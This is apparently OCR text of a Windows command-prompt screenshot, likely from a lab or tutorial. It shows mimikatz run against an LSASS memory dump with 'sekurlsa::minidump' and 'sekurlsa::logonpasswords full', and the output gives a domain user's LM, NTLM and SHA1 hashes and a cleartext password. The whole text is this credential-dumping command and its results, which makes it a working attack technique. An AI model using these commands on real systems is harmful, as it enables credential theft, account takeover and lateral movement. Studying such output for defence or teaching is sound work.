 管理员: 命令提示符
C:\tool\mimikatz\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logo
npasswords full" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 404144 (00000000:00062ab0)
Session           : Interactive from 2
User Name         : Alice
Domain            : HACKE
Logon Server      : DC
Logon Time        : 2024/3/24 17:52:21
SID               : S-1-5-21-2770807422-1694736341-581661925-1105
        msv :
         [00000003] Primary
         * Username : Alice
         * Domain   : HACKE
         * LM       : fd40719444c8ed87c2d95c6ab3b58534
         * NTLM     : abab1844909b3c67c89c9ff70badca8b
         * SHA1     : dbbdb80adbe59fa58cecf94b79339cfe876a53ef
        tspkg :
         * Username : Alice
         * Domain   : HACKE
         * Password : clown@2024
        wdigest :
         * Username : Alice
         * Domain   : HACKE
         * Password : clown@2024
        kerberos :